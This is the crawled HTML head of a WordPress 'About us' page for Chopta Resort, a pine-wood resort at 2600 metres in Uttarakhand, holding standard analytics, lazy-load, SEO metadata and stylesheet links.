

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://choptaresort.com/chopta-resort-chopta-uttarakhand/
body_size: 21299
content:
<!-- Google tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-HGPYBHCWK4">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HGPYBHCWK4');
</script><!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
  <meta name="google-site-verification" content="Lg2Qv-h0IaqS_hGgacPEdbmr-OF-g-E7rcltzQQprTQ" />
    
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
    <link rel="profile" href="http://gmpg.org/xfn/11">
      <script type="rocketlazyloadscript">
      function share_popup(url, title, w, h) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

        var left = ((width / 2) - (w / 2)) + dualScreenLeft;
        var top = ((height / 2) - (h / 2)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=no, menubar=no, resizable=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

        if (window.focus) {
            newWindow.focus();
        }
    }
  </script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.8 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chopt Resort: A Haven in Chopta- The Sprit of Chopta</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%2C800%2C900%7CNunito%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%2C800%2C900%7CNunito%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%2C800%2C900%7CNunito%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Nestled at an altitude of 2600 meters, The Chopta Resort offers an exceptional experience in the heart of a picturesque alpine meadow in Chopta. Crafted from Siberian pine wood, this resort by Magpie Group provides spacious rooms, breathtaking views, and easy access to the Tungnath–Chandrahila trekking point." />
	<link rel="canonical" href="https://choptaresort.com/chopta-resort-chopta-uttarakhand/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About us" />
	<meta property="og:description" content="Nestled at an altitude of 2600 meters, The Chopta Resort offers an exceptional experience in the heart of a picturesque alpine meadow in Chopta. Crafted from Siberian pine wood, this resort by Magpie Group provides spacious rooms, breathtaking views, and easy access to the Tungnath–Chandrahila trekking point." />
	<meta property="og:url" content="https://choptaresort.com/chopta-resort-chopta-uttarakhand/" />
	<meta property="og:site_name" content="Chopta Resort" />
	<meta property="article:modified_time" content="2024-06-19T15:38:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://choptaresort.com/chopta-resort-chopta-uttarakhand/","url":"https://choptaresort.com/chopta-resort-chopta-uttarakhand/","name":"Chopt Resort: A Haven in Chopta- The Sprit of Chopta","isPartOf":{"@id":"https://choptaresort.com/#website"},"datePublished":"2018-02-17T13:08:13+00:00","dateModified":"2024-06-19T15:38:09+00:00","description":"Nestled at an altitude of 2600 meters, The Chopta Resort offers an exceptional experience in the heart of a picturesque alpine meadow in Chopta. Crafted from Siberian pine wood, this resort by Magpie Group provides spacious rooms, breathtaking views, and easy access to the Tungnath–Chandrahila trekking point.","breadcrumb":{"@id":"https://choptaresort.com/chopta-resort-chopta-uttarakhand/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://choptaresort.com/chopta-resort-chopta-uttarakhand/"]}]},{"@type":"BreadcrumbList","@id":"https://choptaresort.com/chopta-resort-chopta-uttarakhand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://choptaresort.com/"},{"@type":"ListItem","position":2,"name":"About us"}]},{"@type":"WebSite","@id":"https://choptaresort.com/#website","url":"https://choptaresort.com/","name":"Chopta Resort","description":"The Luxury Resort of Chopta","publisher":{"@id":"https://choptaresort.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://choptaresort.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://choptaresort.com/#organization","name":"Chopta Resort","url":"https://choptaresort.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://choptaresort.com/#/schema/logo/image/","url":"https://choptaresort.com/wp-content/uploads/2022/05/Chopta-Resort-Logo-01-May-2022-copy-e1651392028964.jpg","contentUrl":"https://choptaresort.com/wp-content/uploads/2022/05/Chopta-Resort-Logo-01-May-2022-copy-e1651392028964.jpg","width":200,"height":150,"caption":"Chopta Resort"},"image":{"@id":"https://choptaresort.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chopta Resort &raquo; Feed" href="https://choptaresort.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chopta Resort &raquo; Comments Feed" href="https://choptaresort.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://choptaresort.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/uploads/font-awesome/v6.3.0/css/svg-with-js.css?ver=1743835863' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/include/redux/assets/css/extendify-utilities.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='daterangepicker-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/daterangepicker.css?ver=1739876538' type='text/css' media='all' />
<link rel='stylesheet' id='rangeslider-css' href='https://choptaresort.com/wp-content/plugins/eagle-booking/assets/css/ion.rangeslider.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://choptaresort.com/wp-content/plugins/eagle-booking/assets/css/intlTelInput.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='countrySelect-css' href='https://choptaresort.com/wp-content/plugins/eagle-booking/assets/css/countrySelect.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eb-swiper-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/swiper.css?ver=1739876538' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://choptaresort.com/wp-content/plugins/eagle-booking/assets/css/owl.carousel.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/magnific-popup.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eb-main-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/eb.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eb-responsive-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/css/fontawesome.min.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flaticon-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/flaticon/flaticon.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/css/ionicons.min.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simpleicons-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/css/simple-line-icons.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery.fancybox-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css?ver=1739876538' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='zante-lineawesome-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/fonts/css/line-awesome.min.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-bootstrap-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/bootstrap.min.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-default-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/default.css?ver=1739876538' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-magnific-popup-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/magnific-popup.css?ver=1739876538' type='text/css' media='all' />
<link rel='stylesheet' id='zante-owl-carousel-css' href='https://choptaresort.com/wp-content/themes/zante/assets/css/owl.carousel.min.css?ver=1.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='zante-animate-css' href='https://choptaresort.com/wp-content/themes/zante/assets/css/animate.min.css?ver=1.3.5.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-font-awesome-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/font-awesome.min.css?ver=1739876538' type='text/css' media='all' />
